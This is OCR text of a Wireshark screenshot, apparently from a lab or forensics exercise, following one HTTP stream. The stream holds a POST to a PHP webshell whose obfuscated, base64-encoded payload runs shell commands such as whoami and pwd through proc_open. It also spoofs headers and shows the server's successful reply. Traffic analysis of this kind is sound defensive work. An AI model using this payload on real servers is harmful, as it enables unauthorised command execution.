 *VMware Network Adapter VMnet8
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 1
No. Time Source
34 133.714868 192.168.7
36 133.715179 192.168.7
37 133.715470 192.168.7
38 133.716114 192.168.7
39 133.716283 192.168.7
40 133.739791 192.168.7
41 133.740056 192.168.7
46 138.745724 192.168.7
47 138.745915 192.168.7
48 138.746290 192.168.7
53 231.889023 192.168.7
54 231.890847 192.168.7
Frame 38: 1142 bytes on wire (
Ethernet II, Src: VMware_c0:00
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
HTML Form URL Encoded: applica
wireshark_VMware Network Adapte
Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · VMware Network Adapter VMnet8
POST /ma.php HTTP/1.1
X-Forwarded-For: 202.114.68.231
Referer: http://192.168.70.14/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.70.14
Content-Length: 785
Cache-Control: no-cache
muma=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0
BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JG09Z2V0X21hZ2ljX3F1b3Rlc19nc
GMoKTskcD0nL2Jpbi9zaCc7JHM9J2NkIC92YXIvd3d3L2h0bWwvO3dob2FtaTtlY2hvIFtTXTtwd2Q7ZWNobyBbRV0nOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJd
KTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjskYXJyYXk9YXJyYXkoYXJyYXkoInBpcGUiLCJyIiksYXJyYXkoInB
pcGUiLCJ3IiksYXJyYXkoInBpcGUiLCJ3IikpOyRmcD1wcm9jX29wZW4oJHIuIiAyPiYxIiwkYXJyYXksJHBpcGVzKTskcmV0PXN0cmVhbV9nZXRfY29udGVudHMoJHBpcGVzWzFdKTtwcm
9jX2Nsb3NlKCRmcCk7cHJpbnQgJHJldDs7ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Mon, 22 Jul 2024 01:55:04 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 35
Content-Type: text/html; charset=UTF-8
X@Yapache
[S]
/var/www/html
[E]
X@Y
分组 38。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (1307 bytes) Show data as ASCII 流 1
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Default